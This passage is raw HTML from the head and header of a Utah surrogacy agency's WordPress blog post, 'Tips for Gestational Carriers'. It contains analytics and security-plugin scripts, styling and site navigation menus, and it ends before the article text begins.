var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinutah.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacyinutah.com/wp-json/wp/v2/posts/1924" />
<link rel='shortlink' href='https://wp.me/p7zzz8-v2' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Ftips-for-gestational-carriers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Ftips-for-gestational-carriers%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinutah.com/?wordfence_lh=1&hid=D82B035B52341144AA6DC822754BBBF0');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://surrogacyinutah.com/tips-for-gestational-carriers/"
    },
    "headline": "Tips for Gestational Carriers - Surrogacy Agency in Utah",
    "image": {
        "@type": "ImageObject",
        "url": "https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/Depositphotos_4962230_original.jpg",
        "width": 4288,
        "height": 2848
    },
    "datePublished": "2015-03-30T10:50:37-0500",
    "dateModified": "2015-04-16T15:39:52-0500",
    "author": {
        "@type": "Person",
        "name": "JSADev1"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Surrogacy Agency in Utah",
        "logo": {
            "@type": "ImageObject",
            "url": "https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Utah-Surrogacy-Agency1.png",
            "width": 154,
            "height": 67
        }
    },
    "description": ""
}
</script>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://surrogacyinutah.com/?custom-css=7bbab69417" /><!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63063179-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2M03M5JNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2M03M5JNNY');
</script>
	
</head>
<body id ="blog" class="post-template-default single single-post postid-1924 single-format-standard main">

<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3852452850">(385) 245-2850</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
<li class="page_item page-item-2400"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
<li class="page_item page-item-2396"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-ogden-ut/">Become a Surrogate Mother in Ogden, UT</a></li>
<li class="page_item page-item-2392"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-orem-ut/">Become a Surrogate Mother in Orem, UT</a></li>
<li class="page_item page-item-2388"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-provo-ut/">Become a Surrogate Mother in Provo, UT</a></li>
<li class="page_item page-item-2384"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-salt-lake-city-ut/">Become a Surrogate Mother in Salt Lake City, UT</a></li>
<li class="page_item page-item-2394"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-sandy-ut/">Become a Surrogate Mother in Sandy, UT</a></li>
<li class="page_item page-item-2398"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
<li class="page_item page-item-2402"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
<li class="page_item page-item-548"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-2390"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-jordan-ut/">Become a Surrogate Mother in West Jordan, UT</a></li>
<li class="page_item page-item-2386"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-valley-city-ut/">Become a Surrogate Mother in West Valley City, UT</a></li>
<li class="page_item page-item-1191"><a href="https://surrogacyinutah.com/surrogate-pennsylvania-clinics/">Becoming a Surrogate in Utah</a></li>
<li class="page_item page-item-956"><a href="https://surrogacyinutah.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://surrogacyinutah.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://surrogacyinutah.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1755"><a href="https://surrogacyinutah.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://surrogacyinutah.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://surrogacyinutah.com/intended-parents/">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://surrogacyinutah.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://surrogacyinutah.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li class="page_item page-item-3618"><a href="https://surrogacyinutah.com/leave-a-review/">Leave a Review</a></li>
<li class="page_item page-item-937"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-799"><a href="https://surrogacyinutah.com/requirements-for-becoming-a-surrogate-mother/">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2451"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2447"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2442"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2438"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2434"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2444"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2449"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2454"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2440"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2436"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://surrogacyinutah.com/surrogacy-blog/">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://surrogacyinutah.com/surrogacy-contact/">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://surrogacyinutah.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a></li>
<li class="page_item page-item-948"><a href="https://surrogacyinutah.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://surrogacyinutah.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://surrogacyinutah.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li class="page_item page-item-2066"><a href="https://surrogacyinutah.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1872"><a href="https://surrogacyinutah.com/thank-you-for-contacting-us/">Thank You For Contacting Us!</a></li>
<li class="page_item page-item-746"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate/">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent/">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																									<h1 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinutah.com"><img src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Utah-Surrogacy-Agency1.png" alt="Surrogacy Agency in Utah"></a>
										</h1><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinutah.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinutah.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT</a></li>
		<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT</a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT</a></li>
		<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT</a></li>
		<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT</a></li>
		<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
		<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
		<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908"><a href="/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-2915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2915"><a href="/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2981"><a href="/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-2982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2982"><a href="/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2984"><a href="/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2990"><a href="/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991"><a href="/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-1924" class="g post post-1924 type-post status-publish format-standard has-post-thumbnail hentry category-intended-parenthood category-latest-news category-pregnancy-tips category-surrogate-motherhood category-surrogate-stories has_thumb">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Tips for Gestational Carriers</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">March 30, 2015</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinutah.com/author/jsadev1/" title="Posts by JSADev1" rel="author">JSADev1</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>March 30, 2015</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinutah.com/category/intended-parenthood/" title="View all posts in Intended Parenthood">Intended Parenthood</a>, <a href="https://surrogacyinutah.com/category/latest-news/" title="View all posts in Latest News">Latest News</a>, <a href="https://surrogacyinutah.com/category/pregnancy-tips/" title="View all posts in Pregnancy Tips">Pregnancy Tips</a>, <a href="https://surrogacyinutah.com/category/surrogate-motherhood/" title="View all posts in Surrogate Motherhood">Surrogate Motherhood</a>, <a href="https://surrogacyinutah.com/category/surrogate-stories/" title="View all posts in Surrogate Stories">Surrogate Stories</a></span>
